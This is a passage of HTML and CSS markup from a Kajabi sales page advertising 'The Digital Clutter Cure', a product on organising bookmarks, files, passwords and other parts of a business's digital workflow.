  #block-1663315525693 .block, [data-slick-id="1663315525693"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
      padding-bottom: 0px;
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1663315525693, [data-slick-id="1663315525693"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1663315525693 .block, [data-slick-id="1663315525693"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1663315525693, [data-slick-id="1663315525693"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1663315525693"
  class="
  block-type--pricing
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659457809204_blocks_1663315525693_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1663315525693 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1663315525693 .pricing__name {
    color: #60dedb;
  }
  #block-1663315525693 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1659457809204_blocks_1663315525693_settings_text">
      <h2><span class="JsGRdQ"><span>Say goodbye to the chaos of digital clutter and hello to a newfound sense of&nbsp;efficiency and productivity.</span></span></h2>
<p><span class="JsGRdQ">The Digital Clutter Cure is your key to a simplified, streamlined business - so you can focus on what really matters in life.</span></p>
<ul>
<li>
<p><span class="JsGRdQ">No more resetting forgotten passwords</span></p>
</li>
<li>
<p><span class="JsGRdQ white-space-prewrap">No more&nbsp;50 tabs open&nbsp;</span></p>
</li>
<li>
<p><span class="JsGRdQ white-space-prewrap">No more time wasted searching for files</span></p>
</li>
<li>
<p>No more email inbox insanity</p>
</li>
<li>No more tech mess or headaches in your workflow</li>
</ul>
<p>The Digital Clutter Cure is packed with helpful tips, tools, and resources that will help you get your business organized and running like a well-oiled machine. You'll learn how to create a filing system that works for you, streamline your email inbox, automate repetitive tasks, and much more.</p>
    </div>
  
  
    






<style>
  #block-1663315525693 .btn,
  [data-slick-id="1663315525693"] .block .btn {
    color: #000000;
    border-color: #60dedb;
    border-radius: 100px;
    background-color: #60dedb;
  }
  #block-1663315525693 .btn--outline,
  [data-slick-id="1663315525693"] .block .btn--outline {
    background: transparent;
    color: #60dedb;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.banishbusinessclutter.com/offers/dfbRhFtB"   kjb-settings-id="sections_1659457809204_blocks_1663315525693_settings_btn_background_color" role="button">
  
    YES, I need this!
  
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1659459115191" data-section-id="1659459115191"><style>
  
    #section-1659459115191 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2151817367/settings_images/86e2d5-c2a-006a-bacd-d4710b6c31f_Geo_blue.jpeg);
      background-position: center;
    }
  
  #section-1659459115191 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0);
  }
  #section-1659459115191 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1659459115191 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1659459115191 .row {
    
  }
  #section-1659459115191 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1659459115191 {
        
          background-attachment: fixed;
        
      }
    
    #section-1659459115191 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1659459115191 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1659459115191 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1659459115191 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1659459115191_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659459128148, [data-slick-id="1659459128148"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659459128148 .block, [data-slick-id="1659459128148"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659459128148, [data-slick-id="1659459128148"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659459128148 .block, [data-slick-id="1659459128148"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659459128148, [data-slick-id="1659459128148"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1659459128148"
  class="
  block-type--text
  text-center
  col-9
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459115191_blocks_1659459128148_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="flip-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><em><strong>Take back&nbsp;your <span style="color: #cfa167;">time</span>, regain <span style="color: #cfa167;">peace</span> of mind, and boost your <span style="color: #cfa167;">productivity</span> &amp; <span style="color: #cfa167;">profits</span>.</strong></em></h2>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1659458151461" data-section-id="1659458151461"></div><div id="section-1660115682471" data-section-id="1660115682471"><style>
  
  #section-1660115682471 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1660115682471 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1660115682471 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1660115682471 .row {
    
  }
  #section-1660115682471 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1660115682471 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1660115682471 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1660115682471 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1660115682471_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594293347, [data-slick-id="1661594293347"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594293347 .block, [data-slick-id="1661594293347"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594293347, [data-slick-id="1661594293347"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594293347 .block, [data-slick-id="1661594293347"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594293347, [data-slick-id="1661594293347"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1661594293347"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1660115682471_blocks_1661594293347_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="text-align: center;">Streamlined Systems for Life &amp; Business</h3>
<h1 style="text-align: center;"><strong><span style="color: #cfa167;">The Digital Clutter Cure</span></strong></h1>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1660299093481, [data-slick-id="1660299093481"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1660299093481 .block, [data-slick-id="1660299093481"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1660299093481, [data-slick-id="1660299093481"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -50px;
      margin-left: 0px;
    }
    #block-1660299093481 .block, [data-slick-id="1660299093481"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1660299093481, [data-slick-id="1660299093481"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1660299093481"
  class="
  block-type--feature
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1660115682471_blocks_1660299093481_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1660299093481 .feature__image,
  [data-slick-id="1660299093481"] .feature__image {
    width: 900px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <a href="https://banishbusinessclutter.thrivecart.com/digital-clutter-cure/"  >
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154289951/settings_images/d8b0735-c3b-0b5e-66d6-c3414d5eb0_NEW_DCC_Mockup.png" kjb-settings-id="sections_1660115682471_blocks_1660299093481_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1660115682471_blocks_1660299093481_settings_text">
    
  </div>
  
</div>
  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665118027303, [data-slick-id="1665118027303"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665118027303 .block, [data-slick-id="1665118027303"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665118027303, [data-slick-id="1665118027303"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665118027303 .block, [data-slick-id="1665118027303"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665118027303, [data-slick-id="1665118027303"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1665118027303"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1660115682471_blocks_1665118027303_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Learn&nbsp;8 Essential Systems for</h2>
<h3><strong><span>Optimizing Your Workflow&nbsp;For Maximum Efficiency</span></strong></h3>
<h4>Including...</h4>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1662126968186" data-section-id="1662126968186"><style>
  
  #section-1662126968186 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f4e2df;
  }
  #section-1662126968186 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1662126968186 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1662126968186 .row {
    
  }
  #section-1662126968186 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1662126968186 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1662126968186 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1662126968186 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1662126968186_settings_background_color"
  class="section
  
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661936015578" data-section-id="1661936015578"><style>
  
    #section-1661936015578 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151466255/settings_images/aO8o57wjRgiHBGgP8YOh_Herringbone_white_with_pink.png);
      background-position: center;
    }
  
  #section-1661936015578 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.365);
  }
  #section-1661936015578 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1661936015578 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1661936015578 .row {
    
  }
  #section-1661936015578 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1661936015578 {
        
          background-attachment: fixed;
        
      }
    
    #section-1661936015578 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1661936015578 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1661936015578 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1661936015578 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1661936015578_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661936015577_2, [data-slick-id="1661936015577_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661936015577_2 .block, [data-slick-id="1661936015577_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661936015577_2, [data-slick-id="1661936015577_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661936015577_2 .block, [data-slick-id="1661936015577_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661936015577_2, [data-slick-id="1661936015577_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661936015577_2"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1661936015577_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661936015577_2 .feature__image,
  [data-slick-id="1661936015577_2"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/RL5vCnNnRcG5SlO81u9l_1.png" kjb-settings-id="sections_1661936015578_blocks_1661936015577_2_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1661936015577_2_settings_text">
    <h4>Bookmarks</h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661936015577_3, [data-slick-id="1661936015577_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661936015577_3 .block, [data-slick-id="1661936015577_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661936015577_3, [data-slick-id="1661936015577_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661936015577_3 .block, [data-slick-id="1661936015577_3"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661936015577_3, [data-slick-id="1661936015577_3"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661936015577_3"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1661936015577_3_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661936015577_3 .feature__image,
  [data-slick-id="1661936015577_3"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/pJnK5VxRBqctDGAaihfr_2.png" kjb-settings-id="sections_1661936015578_blocks_1661936015577_3_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1661936015577_3_settings_text">
    <h4>Browser Extensions</h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661936015577_4, [data-slick-id="1661936015577_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661936015577_4 .block, [data-slick-id="1661936015577_4"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661936015577_4, [data-slick-id="1661936015577_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661936015577_4 .block, [data-slick-id="1661936015577_4"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661936015577_4, [data-slick-id="1661936015577_4"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661936015577_4"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1661936015577_4_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661936015577_4 .feature__image,
  [data-slick-id="1661936015577_4"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/J1XvQOH1SUiKnlUvCSU7_3.png" kjb-settings-id="sections_1661936015578_blocks_1661936015577_4_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1661936015577_4_settings_text">
    <h4>Files &amp; Folders</h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661936015577_5, [data-slick-id="1661936015577_5"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661936015577_5 .block, [data-slick-id="1661936015577_5"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661936015577_5, [data-slick-id="1661936015577_5"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661936015577_5 .block, [data-slick-id="1661936015577_5"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661936015577_5, [data-slick-id="1661936015577_5"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661936015577_5"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1661936015577_5_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661936015577_5 .feature__image,
  [data-slick-id="1661936015577_5"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/hYdW2EXmR4uEVIKPHeNu_4.png" kjb-settings-id="sections_1661936015578_blocks_1661936015577_5_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1661936015577_5_settings_text">
    <h4>Downloads &amp; Desktops</h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661936015577_6, [data-slick-id="1661936015577_6"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661936015577_6 .block, [data-slick-id="1661936015577_6"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661936015577_6, [data-slick-id="1661936015577_6"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661936015577_6 .block, [data-slick-id="1661936015577_6"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661936015577_6, [data-slick-id="1661936015577_6"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661936015577_6"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1661936015577_6_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661936015577_6 .feature__image,
  [data-slick-id="1661936015577_6"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/pNF34IKITvSnO67WTRA8_5.png" kjb-settings-id="sections_1661936015578_blocks_1661936015577_6_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1661936015577_6_settings_text">
    <h4><span>Passwords</span></h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665113368562, [data-slick-id="1665113368562"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665113368562 .block, [data-slick-id="1665113368562"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665113368562, [data-slick-id="1665113368562"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665113368562 .block, [data-slick-id="1665113368562"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665113368562, [data-slick-id="1665113368562"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1665113368562"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1665113368562_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1665113368562 .feature__image,
  [data-slick-id="1665113368562"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/vH2ppA94T9yaAGDBFK4t_Untitled_design_11.png" kjb-settings-id="sections_1661936015578_blocks_1665113368562_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1665113368562_settings_text">
    <h4><span>Applications</span></h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661936015577_7, [data-slick-id="1661936015577_7"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661936015577_7 .block, [data-slick-id="1661936015577_7"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661936015577_7, [data-slick-id="1661936015577_7"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661936015577_7 .block, [data-slick-id="1661936015577_7"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661936015577_7, [data-slick-id="1661936015577_7"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661936015577_7"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1661936015577_7_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1661936015577_7 .feature__image,
  [data-slick-id="1661936015577_7"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/6L47l2imQJSjZ0eeCDMJ_6.png" kjb-settings-id="sections_1661936015578_blocks_1661936015577_7_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1661936015577_7_settings_text">
